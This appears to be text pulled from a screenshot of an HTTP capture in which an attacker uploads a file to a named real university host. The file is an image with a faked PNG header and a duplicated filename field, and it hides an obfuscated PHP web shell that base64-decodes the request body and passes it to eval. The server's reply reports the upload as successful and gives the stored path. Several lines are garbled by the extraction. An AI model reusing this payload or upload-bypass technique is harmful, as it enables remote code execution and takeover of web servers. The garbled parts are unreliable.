 Host: dms.whu.edu.cn
Content-Length: 612
Accept: application/json, text/javascript, */*; q=0.01
C
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0$_GET['x']
token: 63e3a4dcbe7ab64628e38daee0a982ed
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3hnbhrt21XlJqA01
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3hnbhrt21XlJqA01
Content-Disposition: form-data; name="file"; filename="0004546.x";
filename="0004546.c.z"
Content-Type: image/jp
PNG
zvc
)
<?
$c="base64_decode";
$b="file_get_contents";
$p=/*-/*-*/$b("php://input")/*-/*-*//*-/*-*//*-/*-*/;
eval(/*-/*-*/$c($p).";"/*-/*-*//*-/*-*//*-/*-*/);
?>
------WebKitFormBoundary3hnbhrt21XlJqA01
Content-Disposition: form-data; name="ext1"
额外数据
------WebKitFormBoundary3hnbhrt21XlJqA01
Server: nginx
Date: Fri, 29 May 2020 14:36:32 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.36
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST
Access-Control-Allow-Headers: token
Content-Length: 181
{"module":"cf9338d6cce44966b4978f9310373c64","result_code
传成功!","filenames":{"file":"uploads\/2020\/05\/29\/8532934d9c
z"}}